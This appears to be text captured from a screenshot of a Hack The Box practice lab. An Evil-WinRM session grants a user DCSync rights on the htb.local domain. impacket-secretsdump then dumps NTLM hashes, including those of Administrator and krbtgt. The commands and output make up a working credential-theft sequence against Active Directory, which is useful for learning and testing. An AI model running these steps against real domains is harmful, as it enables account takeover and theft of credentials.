 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:50 AM
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity 'DC=htb,DC=local' -PrincipalIdentity gamu -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
五
条
悟
❯ impacket-secretsdump htb.local/gamu@10.10.10.161
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::